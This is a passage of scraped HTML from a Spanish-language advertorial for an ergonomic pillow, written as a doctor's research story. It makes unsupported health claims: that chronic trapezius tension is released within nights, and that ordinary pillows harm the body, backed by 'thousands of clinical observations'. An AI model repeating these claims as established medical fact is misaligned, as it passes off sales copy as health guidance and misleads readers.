--tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.344px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E«En nuestros estudios sobre el sueño,\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u0026nbsp;observamos algo llamativo»,\u0026nbsp;\u003C\/span\u003Eseñala el Dr. Tanaka.\u0026nbsp;\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«El músculo trapecio comenzó a liberar sus patrones de tensión crónica después de solo unas pocas noches».\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003EADVERTENCIA:\u0026nbsp;\u003C\/span\u003ESí, esta almohada puede parecer extraña a primera vista. Pero no dejes que su apariencia te engañe. Es el resultado de décadas de investigación y miles de observaciones clínicas. Y cuando compruebes la diferencia, no querrás volver a usar almohadas normales que dañan tu cuerpo.\u003C\/p\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa revolucionaria «tecnología de liberación de tensión» que está cambiando vidas\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ELo que hace que esta almohada sea diferente es lo que descubrimos sobre la distribución de la presión. Las almohadas tradicionales crean lo que llamamos «puntos críticos de tensión», zonas donde se acumula una presión peligrosa durante toda la noche.\u003Cbr class=\"softbreak\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\" \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Cdiv class=\"block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 333.484px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=900 900w, \/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=1000 1000w\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003C\/source\u003E\u003Cimg data-main-image=\"\" decoding=\"async\" loading=\"lazy\" sizes=\"100vw\" src=\"https:\/\/get-derila-ergo.com\/article\/assets\/d0d06ec0-9a8e-4f03-aa8f-c75983298ccc\/5-11.jpg?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1883%2C942%2C0%2C0\u0026amp;w=800\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; display: block; height: 333.484px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transform: translateZ(0px); vertical-align: middle; width: 666.578px; will-change: opacity;\" \/\u003E\u003C\/picture\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-blocks-paragraph block mb-block text-lg\n    text-start\n\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; line-height: 1.75rem; margin-bottom: 32px;\"\u003E\u003Ch2 style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-size: 2rem; line-height: 1.2; margin: 0px 0px 1rem;\"\u003ELa innovadora ciencia que hay detrás del soporte ideal:\u003C\/h2\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ETras miles de observaciones clínicas en el Instituto de la Columna Vertebral de Tokio, el equipo del Dr. Tanaka identificó exactamente lo que tu cuerpo necesita para una recuperación óptima:\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca arriba?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ETu cuello necesita esa curva natural perfecta, igual que cuando estás de pie con buena postura. Sin ella, tus músculos trabajan horas extras toda la noche.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes de lado?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EEsos puntos de presión en el hombro y el cuello necesitan un apoyo preciso. De lo contrario, tu columna se dobla como un lazo.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E\u003Cspan class=\"highlight-text-color\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-attachment: initial; background-clip: initial; background-image: linear-gradient(rgba(255, 255, 255, 0) 30%, rgba(255, 207, 0, 0.5) 57%); background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E¿Duermes boca abajo?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENecesitas un apoyo específico para impedir esa peligrosa torsión del cuello que está afectando a tus músculos.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; font-weight: bolder;\"\u003E«Pero es aquí donde nuestro avance lo cambia todo\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #666666; font-weight: bolder;\"\u003E»\u003C\/span\u003E, explica el Dr. Tanaka. Su voz se llena de emoción al describir lo que descubrieron.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin: 0px 0px 1rem;\"\u003ESu investigación dio lugar a un sistema de apoyo que:\u003C\/p\u003E\u003Cul style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; list-style-image: initial; list-style-position: inside; margin: 0px; padding: 